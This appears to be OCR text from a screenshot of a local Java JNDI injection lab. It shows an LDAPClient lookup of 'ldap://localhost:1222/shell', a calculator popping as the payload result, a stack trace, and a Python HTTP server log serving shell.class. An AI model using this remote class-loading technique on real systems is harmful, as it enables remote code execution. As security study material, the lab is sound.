 项目
JNDI D:\Java反序列化\JNDI
.idea
src
main
java
org.example
EXPServer
JNDIRMIClient
LDAPServer.java
LDAPClient.java
1 package org.example;
2
3 import javax.naming.InitialContext;
4
5
6 public class LDAPClient {
7 public static void main(String[] args) throws Exception {
8 InitialContext initialContext = new InitialContext();
initialContext.lookup( name: "ldap://localhost:1222/shell");
10 }
11 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ent
Context.lookup(InitialContext.java:417)
nt.main(LDAPClient.java:9)
stException Create breakpoint Lingma → : s
ingManager.getObjectFactoryFromReferenc
at javax.naming.spi.DirectoryManager.getObjectInstance(Directo
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
进程已结束，退出代码为 1
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Doramer\Desktop\test>python -m http.server 6666
Serving HTTP on :: port 6666 (http://[::]:6666/) ...
::ffff:127.0.0.1 - - [17/Nov/2024 09:45:48] code 404, message File not found
::ffff:127.0.0.1 - - [17/Nov/2024 09:45:48] "GET /admin.class HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [17/Nov/2024 09:46:05] code 404, message File not found
::ffff:127.0.0.1 - - [17/Nov/2024 09:46:05] "GET /admin.class HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [17/Nov/2024 09:46:16] "GET /shell.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\Users\Doramer\Desktop\test>
C:\Users\Doramer\Desktop\test>python -m http.server 6666
Serving HTTP on :: port 6666 (http://[::]:6666/) ...
::ffff:127.0.0.1 - - [17/Nov/2024 09:47:33] "GET /shell.class HTTP/1.1" 200 -